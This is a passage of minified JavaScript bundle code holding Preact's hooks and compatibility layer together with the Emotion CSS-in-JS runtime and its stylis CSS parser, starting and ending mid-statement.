I(n,t,r){var o,i,a;if(e.unmount&&e.unmount(n),(o=n.ref)&&(o.current&&o.current!==n.__e||z(o,null,t)),r||"function"==typeof n.type||(r=null!=(i=n.__e)),n.__e=n.__d=void 0,null!=(o=n.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(n){e.__e(n,t)}o.base=o.__P=null}if(o=n.__k)for(a=0;a<o.length;a++)o[a]&&I(o[a],t,r);null!=i&&d(i)}function E(e,n,t){return this.constructor(e,t)}function T(e,n){var t={__c:n="__cC"+a++,__:e,Consumer:function(e,n){return e.children(n)},Provider:function(e,t,r){return this.getChildContext||(t=[],(r={})[n]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some(y)},this.sub=function(e){t.push(e);var n=e.componentWillUnmount;e.componentWillUnmount=function(){t.splice(t.indexOf(e),1),n&&n.call(e)}}),e.children}};return t.Provider.__=t.Consumer.contextType=t}e={__e:function(e,n){for(var t,r,o,i=n.__h;n=n.__;)if((t=n.__c)&&!t.__)try{if((r=t.constructor)&&null!=r.getDerivedStateFromError&&(t.setState(r.getDerivedStateFromError(e)),o=t.__d),null!=t.componentDidCatch&&(t.componentDidCatch(e),o=t.__d),o)return n.__h=i,t.__E=t}catch(n){e=n}throw e},__v:0},m.prototype.setState=function(e,n){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=u({},this.state),"function"==typeof e&&(e=e(u({},t),this.props)),e&&u(t,e),null!=e&&this.__v&&(n&&this.__h.push(n),y(this))},m.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),y(this))},m.prototype.render=h,n=[],r="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,b.__r=0,i=l,a=0,t(62);var L,N,F,D=0,U=[],B=e.__b,R=e.__r,H=e.diffed,q=e.__c,$=e.unmount;function Z(n,t){e.__h&&e.__h(N,n,D||t),D=0;var r=N.__H||(N.__H={__:[],__h:[]});return n>=r.__.length&&r.__.push({}),r.__[n]}function W(e){return D=1,function(e,n,t){var r=Z(L++,2);return r.t=e,r.__c||(r.__=[t?t(n):oe(void 0,n),function(e){var n=r.t(r.__[0],e);r.__[0]!==n&&(r.__=[n,r.__[1]],r.__c.setState({}))}],r.__c=N),r.__}(oe,e)}function G(n,t){var r=Z(L++,3);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,N.__H.__h.push(r))}function V(n,t){var r=Z(L++,4);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,N.__h.push(r))}function X(e){return D=5,J((function(){return{current:e}}),[])}function J(e,n){var t=Z(L++,7);return re(t.__H,n)&&(t.__=e(),t.__H=n,t.__h=e),t.__}function K(e,n){return D=8,J((function(){return e}),n)}function Y(e){var n=N.context[e.__c],t=Z(L++,9);return t.__c=e,n?(null==t.__&&(t.__=!0,n.sub(N)),n.props.value):e.__}function Q(){U.forEach((function(n){if(n.__P)try{n.__H.__h.forEach(ne),n.__H.__h.forEach(te),n.__H.__h=[]}catch(t){n.__H.__h=[],e.__e(t,n.__v)}})),U=[]}e.__b=function(e){N=null,B&&B(e)},e.__r=function(e){R&&R(e),L=0;var n=(N=e.__c).__H;n&&(n.__h.forEach(ne),n.__h.forEach(te),n.__h=[])},e.diffed=function(n){H&&H(n);var t=n.__c;t&&t.__H&&t.__H.__h.length&&(1!==U.push(t)&&F===e.requestAnimationFrame||((F=e.requestAnimationFrame)||function(e){var n,t=function(){clearTimeout(r),ee&&cancelAnimationFrame(n),setTimeout(e)},r=setTimeout(t,100);ee&&(n=requestAnimationFrame(t))})(Q)),N=void 0},e.__c=function(n,t){t.some((function(n){try{n.__h.forEach(ne),n.__h=n.__h.filter((function(e){return!e.__||te(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],e.__e(r,n.__v)}})),q&&q(n,t)},e.unmount=function(n){$&&$(n);var t=n.__c;if(t&&t.__H)try{t.__H.__.forEach(ne)}catch(n){e.__e(n,t.__v)}};var ee="function"==typeof requestAnimationFrame;function ne(e){var n=N;"function"==typeof e.__c&&e.__c(),N=n}function te(e){var n=N;e.__c=e.__(),N=n}function re(e,n){return!e||e.length!==n.length||n.some((function(n,t){return n!==e[t]}))}function oe(e,n){return"function"==typeof n?n(e):n}function ie(e,n){for(var t in n)e[t]=n[t];return e}function ae(e,n){for(var t in e)if("__source"!==t&&!(t in n))return!0;for(var r in n)if("__source"!==r&&e[r]!==n[r])return!0;return!1}function le(e){this.props=e}(le.prototype=new m).isPureReactComponent=!0,le.prototype.shouldComponentUpdate=function(e,n){return ae(this.props,e)||ae(this.state,n)};var se=e.__b;e.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),se&&se(e)};var ce="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function ue(e){function n(n,t){var r=ie({},n);return delete r.ref,e(r,(t=n.ref||t)&&("object"!=typeof t||"current"in t)?t:null)}return n.$$typeof=ce,n.render=n,n.prototype.isReactComponent=n.__f=!0,n.displayName="ForwardRef("+(e.displayName||e.name)+")",n}var de=e.__e;function pe(e){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),(e=ie({},e)).__c=null,e.__k=e.__k&&e.__k.map(pe)),e}function fe(e){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(fe)),e}function he(){this.__u=0,this.t=null,this.__b=null}function me(e){var n=e.__.__c;return n&&n.__e&&n.__e(e)}function _e(){this.u=null,this.o=null}e.__e=function(e,n,t){if(e.then)for(var r,o=n;o=o.__;)if((r=o.__c)&&r.__c)return null==n.__e&&(n.__e=t.__e,n.__k=t.__k),r.__c(e,n);de(e,n,t)},(he.prototype=new m).__c=function(e,n){var t=n.__c,r=this;null==r.t&&(r.t=[]),r.t.push(t);var o=me(r.__v),i=!1,a=function(){i||(i=!0,t.componentWillUnmount=t.__c,o?o(l):l())};t.__c=t.componentWillUnmount,t.componentWillUnmount=function(){a(),t.__c&&t.__c()};var l=function(){var e;if(! --r.__u)for(r.__v.__k[0]=fe(r.state.__e),r.setState({__e:r.__b=null});e=r.t.pop();)e.forceUpdate()};!0===n.__h||r.__u++||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(a,a)},he.prototype.componentWillUnmount=function(){this.t=[]},he.prototype.render=function(e,n){this.__b&&(this.__v.__k&&(this.__v.__k[0]=pe(this.__b)),this.__b=null);var t=n.__e&&p(h,null,e.fallback);return t&&(t.__h=null),[p(h,null,n.__e?null:e.children),t]};var ve=function(e,n,t){if(++t[1]===t[0]&&e.o.delete(n),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(t=e.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;e.u=t=t[2]}};(_e.prototype=new m).__e=function(e){var n=this,t=me(n.__v),r=n.o.get(e);return r[0]++,function(o){var i=function(){n.props.revealOrder?(r.push(o),ve(n,e,r)):o()};t?t(i):i()}},_e.prototype.render=function(e){this.u=null,this.o=new Map;var n=w(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&n.reverse();for(var t=n.length;t--;)this.o.set(n[t],this.u=[1,0,this.u]);return e.children},_e.prototype.componentDidUpdate=_e.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(n,t){ve(e,t,n)}))};var ye="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,be=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ge="undefined"!=typeof Symbol?/fil|che|rad/i:/fil|che|ra/i;m.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(m.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(n){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:n})}})}));var we=e.event;function xe(){}function ke(){return this.cancelBubble}function je(){return this.defaultPrevented}e.event=function(e){return we&&(e=we(e)),e.persist=xe,e.isPropagationStopped=ke,e.isDefaultPrevented=je,e.nativeEvent=e};var Se={configurable:!0,get:function(){return this.class}},Ce=e.vnode;e.vnode=function(e){var n=e.type,t=e.props,r=t;if("string"==typeof n){for(var o in r={},t){var i=t[o];"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===i?i="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+n)&&!ge.test(t.type)?o="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(o)?o=o.toLowerCase():be.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===i&&(i=void 0),r[o]=i}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=w(t.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),e.props=r}n&&t.class!=t.className&&(Se.enumerable="className"in t,null!=t.className&&(r.class=t.className),Object.defineProperty(r,"className",Se)),e.$$typeof=ye,Ce&&Ce(e)};var Me=e.__r;function Pe(){return Pe=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pe.apply(this,arguments)}function Oe(e){var n=Object.create(null);return function(t){return void 0===n[t]&&(n[t]=e(t)),n[t]}}e.__r=function(e){Me&&Me(e),e.__c};var Ae=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,ze=Oe((function(e){return Ae.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),Ie=function(){function e(e){var n=this;this._insertTag=function(e){var t;t=0===n.tags.length?n.insertionPoint?n.insertionPoint.nextSibling:n.prepend?n.container.firstChild:n.before:n.tags[n.tags.length-1].nextSibling,n.container.insertBefore(e,t),n.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var n=e.prototype;return n.hydrate=function(e){e.forEach(this._insertTag)},n.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var n=document.createElement("style");return n.setAttribute("data-emotion",e.key),void 0!==e.nonce&&n.setAttribute("nonce",e.nonce),n.appendChild(document.createTextNode("")),n.setAttribute("data-s",""),n}(this));var n=this.tags[this.tags.length-1];if(this.isSpeedy){var t=function(e){if(e.sheet)return e.sheet;for(var n=0;n<document.styleSheets.length;n++)if(document.styleSheets[n].ownerNode===e)return document.styleSheets[n]}(n);try{t.insertRule(e,t.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},n.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Ee=Math.abs,Te=String.fromCharCode,Le=Object.assign;function Ne(e){return e.trim()}function Fe(e,n,t){return e.replace(n,t)}function De(e,n){return e.indexOf(n)}function Ue(e,n){return 0|e.charCodeAt(n)}function Be(e,n,t){return e.slice(n,t)}function Re(e){return e.length}function He(e){return e.length}function qe(e,n){return n.push(e),e}var $e=1,Ze=1,We=0,Ge=0,Ve=0,Xe="";function Je(e,n,t,r,o,i,a){return{value:e,root:n,parent:t,type:r,props:o,children:i,line:$e,column:Ze,length:a,return:""}}function Ke(e,n){return Le(Je("",null,null,"",null,null,0),e,{length:-e.length},n)}function Ye(){return Ve=Ge>0?Ue(Xe,--Ge):0,Ze--,10===Ve&&(Ze=1,$e--),Ve}function Qe(){return Ve=Ge<We?Ue(Xe,Ge++):0,Ze++,10===Ve&&(Ze=1,$e++),Ve}function en(){return Ue(Xe,Ge)}function nn(){return Ge}function tn(e,n){return Be(Xe,e,n)}function rn(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function on(e){return $e=Ze=1,We=Re(Xe=e),Ge=0,[]}function an(e){return Xe="",e}function ln(e){return Ne(tn(Ge-1,un(91===e?e+2:40===e?e+1:e)))}function sn(e){for(;(Ve=en())&&Ve<33;)Qe();return rn(e)>2||rn(Ve)>3?"":" "}function cn(e,n){for(;--n&&Qe()&&!(Ve<48||Ve>102||Ve>57&&Ve<65||Ve>70&&Ve<97););return tn(e,nn()+(n<6&&32==en()&&32==Qe()))}function un(e){for(;Qe();)switch(Ve){case e:return Ge;case 34:case 39:34!==e&&39!==e&&un(Ve);break;case 40:41===e&&un(e);break;case 92:Qe()}return Ge}function dn(e,n){for(;Qe()&&e+Ve!==57&&(e+Ve!==84||47!==en()););return"/*"+tn(n,Ge-1)+"*"+Te(47===e?e:Qe())}function pn(e){for(;!rn(en());)Qe();return tn(e,Ge)}var fn="-ms-",hn="-moz-",mn="-webkit-",_n="comm",vn="rule",yn="decl",bn="@keyframes";function gn(e,n){for(var t="",r=He(e),o=0;o<r;o++)t+=n(e[o],o,e,n)||"";return t}function wn(e,n,t,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case yn:return e.return=e.return||e.value;case _n:return"";case bn:return e.return=e.value+"{"+gn(e.children,r)+"}";case vn:e.value=e.props.join(",")}return Re(t=gn(e.children,r))?e.return=e.value+"{"+t+"}":""}function xn(e){return an(kn("",null,null,null,[""],e=on(e),0,[0],e))}function kn(e,n,t,r,o,i,a,l,s){for(var c=0,u=0,d=a,p=0,f=0,h=0,m=1,_=1,v=1,y=0,b="",g=o,w=i,x=r,k=b;_;)switch(h=y,y=Qe()){case 40:if(108!=h&&58==Ue(k,d-1)){-1!=De(k+=Fe(ln(y),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:k+=ln(y);break;case 9:case 10:case 13:case 32:k+=sn(h);break;case 92:k+=cn(nn()-1,7);continue;case 47:switch(en()){case 42:case 47:qe(Sn(dn(Qe(),nn()),n,t),s);break;default:k+="/"}break;case 123*m:l[c++]=Re(k)*v;case 125*m:case 59:case 0:switch(y){case 0:case 125:_=0;case 59+u:-1==v&&(k=Fe(k,/\f/g,"")),f>0&&Re(k)-d&&qe(f>32?Cn(k+";",r,t,d-1):Cn(Fe(k," ","")+";",r,t,d-2),s);break;case 59:k+=";";default:if(qe(x=jn(k,n,t,c,u,o,l,b,g=[],w=[],d),i),123===y)if(0===u)kn(k,n,x,x,g,i,d,l,w);else switch(99===p&&110===Ue(k,3)?100:p){case 100:case 108:case 109:case 115:kn(e,x,x,r&&qe(jn(e,x,x,0,0,o,l,b,o,g=[],d),w),o,w,d,l,r?g:w);break;default:kn(k,x,x,x,[""],w,0,l,w)}}c=u=f=0,m=v=1,b=k="",d=a;break;case 58:d=1+Re(k),f=h;default:if(m<1)if(123==y)--m;else if(125==y&&0==m++&&125==Ye())continue;switch(k+=Te(y),y*m){case 38:v=u>0?1:(k+="\f",-1);break;case 44:l[c++]=(Re(k)-1)*v,v=1;break;case 64:45===en()&&(k+=ln(Qe())),p=en(),u=d=Re(b=k+=pn(nn())),y++;break;case 45:45===h&&2==Re(k)&&(m=0)}}return i}function jn(e,n,t,r,o,i,a,l,s,c,u){for(var d=o-1,p=0===o?i:[""],f=He(p),h=0,m=0,_=0;h<r;++h)for(var v=0,y=Be(e,d+1,d=Ee(m=a[h])),b=e;v<f;++v)(b=Ne(m>0?p[v]+" "+y:Fe(y,/&\f/g,p[v])))&&(s[_++]=b);return Je(e,n,t,0===o?vn:l,s,c,u)}function Sn(e,n,t){return Je(e,n,t,_n,Te(Ve),Be(e,2,-2),0)}function Cn(e,n,t,r){return Je(e,n,t,yn,Be(e,0,r),Be(e,r+1,-1),r)}var Mn=function(e,n,t){for(var r=0,o=0;r=o,o=en(),38===r&&12===o&&(n[t]=1),!rn(o);)Qe();return tn(e,Ge)},Pn=new WeakMap,On=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var n=e.value,t=e.parent,r=e.column===t.column&&e.line===t.line;"rule"!==t.type;)if(!(t=t.parent))return;if((1!==e.props.length||58===n.charCodeAt(0)||Pn.get(t))&&!r){Pn.set(e,!0);for(var o=[],i=function(e,n){return an(function(e,n){var t=-1,r=44;do{switch(rn(r)){case 0:38===r&&12===en()&&(n[t]=1),e[t]+=Mn(Ge-1,n,t);break;case 2:e[t]+=ln(r);break;case 4:if(44===r){e[++t]=58===en()?"&\f":"",n[t]=e[t].length;break}default:e[t]+=Te(r)}}while(r=Qe());return e}(on(e),n))}(n,o),a=t.props,l=0,s=0;l<i.length;l++)for(var c=0;c<a.length;c++,s++)e.props[s]=o[l]?i[l].replace(/&\f/g,a[c]):a[c]+" "+i[l]}}},An=function(e){if("decl"===e.type){var n=e.value;108===n.charCodeAt(0)&&98===n.charCodeAt(2)&&(e.return="",e.value="")}};function zn(e,n){switch(function(e,n){return 45^Ue(e,0)?(((n<<2^Ue(e,0))<<2^Ue(e,1))<<2^Ue(e,2))<<2^Ue(e,3):0}(e,n)){case 5103:return mn+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return mn+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return mn+e+hn+e+fn+e+e;case 6828:case 4268:return mn+e+fn+e+e;case 6165:return mn+e+fn+"flex-"+e+e;case 5187:return mn+e+Fe(e,/(\w+).+(:[^]+)/,mn+"box-$1$2"+fn+"flex-$1$2")+e;case 5443:return mn+e+fn+"flex-item-"+Fe(e,/flex-|-self/,"")+e;case 4675:return mn+e+fn+"flex-line-pack"+Fe(e,/align-content|flex-|-self/,"")+e;case 5548:return mn+e+fn+Fe(e,"shrink","negative")+e;case 5292:return mn+e+fn+Fe(e,"basis","preferred-size")+e;case 6060:return mn+"box-"+Fe(e,"-grow","")+mn+e+fn+Fe(e,"grow","positive")+e;case 4554:return mn+Fe(e,/([^-])(transform)/g,"$1"+mn+"$2")+e;case 6187:return Fe(Fe(Fe(e,/(zoom-|grab)/,mn+"$1"),/(image-set)/,mn+"$1"),e,"")+e;case 5495:case 3959:return Fe(e,/(image-set\([^]*)/,mn+"$1$`$1");case 4968:return Fe(Fe(e,/(.+:)(flex-)?(.*)/,mn+"box-pack:$3"+fn+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+mn+e+e;case 4095:case 3583:case 4068:case 2532:return Fe(e,/(.+)-inline(.+)/,mn+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Re(e)-1-n>6)switch(Ue(e,n+1)){case 109:if(45!==Ue(e,n+4))break;case 102:return Fe(e,/(.+:)(.+)-([^]+)/,"$1"+mn+"$2-$3$1"+hn+(108==Ue(e,n+3)?"$3":"$2-$3"))+e;case 115:return~De(e,"stretch")?zn(Fe(e,"stretch","fill-available"),n)+e:e}break;case 4949:if(115!==Ue(e,n+1))break;case 6444:switch(Ue(e,Re(e)-3-(~De(e,"!important")&&10))){case 107:return Fe(e,":",":"+mn)+e;case 101:return Fe(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+mn+(45===Ue(e,14)?"inline-":"")+"box$3$1"+mn+"$2$3$1"+fn+"$2box$3")+e}break;case 5936:switch(Ue(e,n+11)){case 114:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return mn+e+fn+e+e}return e}var In=[function(e,n,t,r){if(e.length>-1&&!e.return)switch(e.type){case yn:e.return=zn(e.value,e.length);break;case bn:return gn([Ke(e,{value:Fe(e.value,"@","@"+mn)})],r);case vn:if(e.length)return function(e,n){return e.map(n).join("")}(e.props,(function(n){switch(function(e,n){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(n)){case":read-only":case":read-write":return gn([Ke(e,{props:[Fe(n,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return gn([Ke(e,{props:[Fe(n,/:(plac\w+)/,":"+mn+"input-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,":-moz-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,fn+"input-$1")]})],r)}return""}))}}],En=function(e){var n=e.key;if("css"===n){var t=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(t,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r,o,i=e.stylisPlugins||In,a={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+n+' "]'),(function(e){for(var n=e.getAttribute("data-emotion").split(" "),t=1;t<n.length;t++)a[n[t]]=!0;l.push(e)}));var s,c,u,d,p=[wn,(d=function(e){s.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],f=(c=[On,An].concat(i,p),u=He(c),function(e,n,t,r){for(var o="",i=0;i<u;i++)o+=c[i](e,n,t,r)||"";return o});o=function(e,n,t,r){s=t,function(e){gn(xn(e),f)}(e?e+"{"+n.styles+"}":n.styles),r&&(h.inserted[n.name]=!0)};var h={key:n,sheet:new Ie({key:n,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:a,registered:{},insert:o};return h.sheet.hydrate(l),h},Tn={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},Ln=/[A-Z]|^ms/g,Nn=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Fn=function(e){return 45===e.charCodeAt(1)},Dn=function(e){return null!=e&&"boolean"!=typeof e},Un=Oe((function(e){return Fn(e)?e:e.replace(Ln,"-$&").toLowerCase()})),Bn=function(e,n){switch(e){case"animation":case"animationName":if("string"==typeof n)return n.replace(Nn,(function(e,n,t){return Hn={name:n,styles:t,next:Hn},n}))}return 1===Tn[e]||Fn(e)||"number"!=typeof n||0===n?n:n+"px"};function Rn(e,n,t){if(null==t)return"";if(void 0!==t.__emotion_styles)return t;switch(typeof t){case"boolean":return"";case"object":if(1===t.anim)return Hn={name:t.name,styles:t.styles,next:Hn},t.name;if(void 0!==t.styles){var r=t.next;if(void 0!==r)for(;void 0!==r;)Hn={name:r.name,styles:r.styles,next:Hn},r=r.next;return t.styles+";"}return function(e,n,t){var r="";if(Array.isArray(t))for(var o=0;o<t.length;o++)r+=Rn(e,n,t[o])+";";else for(var i in t){var a=t[i];if("object"!=typeof a)null!=n&&void 0!==n[a]?r+=i+"{"+n[a]+"}":Dn(a)&&(r+=Un(i)+":"+Bn(i,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=n&&void 0!==n[a[0]]){var l=Rn(e,n,a);switch(i){case"animation":case"animationName":r+=Un(i)+":"+l+";";break;default:r+=i+"{"+l+"}"}}else for(var s=0;s<a.length;s++)Dn(a[s])&&(r+=Un(i)+":"+Bn(i,a[s])+";")}return r}(e,n,t);case"function":if(void 0!==e){var o=Hn,i=t(e);return Hn=o,Rn(e,n,i)}}if(null==n)return t;var a=n[t];return void 0!==a?a:t}var Hn,qn=/label:\s*([^\s;\n{]+)\s*(;|$)/g,$n=function(e,n,t){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Hn=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=Rn(t,n,i)):o+=i[0];for(var a=1;a<e.length;a++)o+=Rn(t,n,e[a]),r&&(o+=i[a]);qn.lastIndex=0;for(var l,s="";null!==(l=qn.exec(o));)s+="-"+l[1];var c=function(e){for(var n,t=0,r=0,o=e.length;o>=4;++r,o-=4)n=1540483477*(65535&(n=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(n>>>16)<<16),t=1540483477*(65535&(n^=n>>>24))+(59797*(n>>>16)<<16)^1540483477*(65535&t)+(59797*(t>>>16)<<16);switch(o){case 3:t^=(255&e.charCodeAt(r+2))<<16;case 2:t^=(255&e.charCodeAt(r+1))<<8;case 1:t=1540483477*(65535&(t^=255&e.charCodeAt(r)))+(59797*(t>>>16)<<16)}return(((t=1540483477*(65535&(t^=t>>>13))+(59797*(t>>>16)<<16))^t>>>15)>>>0).toString(36)}(o)+s;return{name:c,styles:o,next:Hn}},Zn=(Object.prototype.hasOwnProperty,T("undefined"!=typeof HTMLElement?En({key:"css"}):null));Zn.Provider;var 